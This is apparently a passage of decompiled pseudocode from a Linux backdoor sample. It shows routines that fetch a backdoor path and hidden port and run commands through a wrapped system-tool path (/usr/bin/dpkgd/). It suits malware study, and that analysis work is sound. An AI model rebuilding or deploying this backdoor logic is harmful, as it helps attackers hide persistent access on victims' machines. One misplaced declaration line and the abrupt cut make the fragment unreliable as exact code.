 CUtility::GetCurrentPathFile((CUtility *)&v15);
v2 = (const char *)std::string::c_str((std::string *)&v15);
CSysTool::GetSystoolFile((CSysTool *)&v16, v2);
std::string::operator=(&v15, &v16);
std::string::~string((std::string *)&v16);
v3 = (CFileOp *)std::string::c_str((std::string *)&v15);
if ( !((unsigned __int8)CFileOp::FileExists(v3, v4) ^ 1) )
{
  CSysTool::GetBackDoorPath((CSysTool *)&v14);
  CUtility::Int2String((CUtility *)&v13, (unsigned __int16)g_uHiddenPt);
  for ( i = 1; i < a1; ++i )
  {
    std::string::append((std::string *)&v15, " ");
    std::string::append((std::string *)&v15, a2[i]);
  }
  v5 = std::string::c_str((std::string *)&v15);// /usr/bin/dpkgd/*
  v17 = popen(v5, "r");
  if ( v17 )
char v15; // [esp+458h] [ebp-20h]
  {
    while ( feof(v17) == 0 )
    {
      memcpy(&v11, &MainSystool(int,char **)::C.1203, '\x04\0');
      fgets(&v11, 1023, v17);